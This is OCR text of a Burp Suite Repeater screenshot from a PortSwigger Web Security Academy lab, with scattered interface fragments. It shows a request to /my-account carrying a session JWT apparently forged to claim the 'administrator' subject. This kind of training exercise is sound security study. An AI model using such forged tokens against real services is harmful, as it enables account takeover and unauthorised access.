 Serv
0aa0
6 × 7 × +
Send Cancel < >
Target: https://0aa000a904b2
Paste here
Request
Response
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
1 GET /my-account HTTP/2
2 Host: 0aa000a904b2d9bc8166b680003700d9.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIyMGQxOWU0Yy1iZjJhLTQ1N2YtYmUwOC0wODhmNGM5YjllZmYiLCJhbGciOiJ
IUzI1NiJ9.eyJpc3MiOiAicG9ydHN3aWdnZXIiLCAiZXhwIjogMTc0NzIyMzQ4NSwgInN1Y
iI6ICJhZG1pbmlzdHJhdG9yIn0.huiRjhicxxMq3hQrW7HlK4lY_Uqz40rZg40CXpF8uTQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa000a904b2d9bc8166b680003700d9.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17